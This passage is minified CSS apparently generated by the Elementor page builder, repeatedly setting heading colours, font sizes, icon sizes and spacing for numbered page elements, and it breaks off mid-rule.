.inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-73267ba img{width:80%;}.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-71adaf7{color:#191919;}.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-71adaf7 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-71adaf7 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-71adaf7 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-71adaf7 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-71adaf7 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-71adaf7 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-71adaf7 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-71adaf7 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-18ddac6 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-18ddac6.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-18ddac6.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-18ddac6.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-18ddac6.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-18ddac6.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-18ddac6 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-18ddac6 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-22797be img{width:80%;}.elementor-50678 .elementor-element.elementor-element-b7e6b4f{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-26b0d5e > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-26b0d5e{color:#191919;}.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-26b0d5e .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-26b0d5e .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26b0d5e .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26b0d5e .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-26b0d5e .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26b0d5e .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26b0d5e .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26b0d5e .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-839a1c4 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-dddcaaf{color:#191919;}.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-dddcaaf .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-dddcaaf .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-dddcaaf .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-dddcaaf .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-dddcaaf .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-dddcaaf .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-dddcaaf .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-dddcaaf .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-64c28e7 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-64c28e7.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-64c28e7.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-64c28e7.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-64c28e7.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-64c28e7.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-64c28e7 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-64c28e7 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-676991c img{width:80%;}.elementor-50678 .elementor-element.elementor-element-07c4c38{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-26c873c > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-26c873c{color:#191919;}.elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-26c873c .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-26c873c .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-26c873c .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-26c873c .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26c873c .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-26c873c .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-26c873c .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26c873c .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26c873c .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26c873c .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-26c873c .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-26c873c .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-c6f5bc2 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-6db1031{color:#191919;}.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-6db1031 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-6db1031 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6db1031 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6db1031 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-6db1031 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6db1031 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6db1031 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6db1031 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-6db1031 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-6113822 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-6113822.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-6113822.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-6113822.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-6113822.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-6113822.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-6113822 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-6113822 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-c378575 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-d20e723{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-fd1b124 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-fd1b124{color:#191919;}.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-fd1b124 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-fd1b124 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fd1b124 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-fd1b124 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-fd1b124 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fd1b124 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fd1b124 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fd1b124 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-1315670 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-f5226a3{color:#191919;}.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-f5226a3 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-f5226a3 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-f5226a3 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-f5226a3 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-f5226a3 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-f5226a3 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-f5226a3 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-f5226a3 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-a2b88b4 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-a2b88b4.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-a2b88b4.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-a2b88b4.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-a2b88b4.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-a2b88b4.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-a2b88b4 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-a2b88b4 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-ff89445{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-4a819e7 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-4a819e7{color:#191919;}.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-4a819e7 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-4a819e7 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4a819e7 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-4a819e7 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-4a819e7 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4a819e7 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4a819e7 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4a819e7 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-8c535ee img{width:80%;}.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-52fb7b2{color:#191919;}.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-52fb7b2 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-52fb7b2 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-52fb7b2 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-52fb7b2 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-470bcc6 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-470bcc6.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-470bcc6.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-470bcc6.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-470bcc6.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-470bcc6.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-470bcc6 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-470bcc6 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-346a2bd img{width:80%;}.elementor-50678 .elementor-element.elementor-element-34d2cd3{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-592e910 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-592e910{color:#191919;}.elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-592e910 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-592e910 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-592e910 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-592e910 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-592e910 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-592e910 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-592e910 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-592e910 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-592e910 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-592e910 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-592e910 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-592e910 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-9d41d2a img{width:80%;}.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-6b4b295{color:#191919;}.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-6b4b295 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-6b4b295 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6b4b295 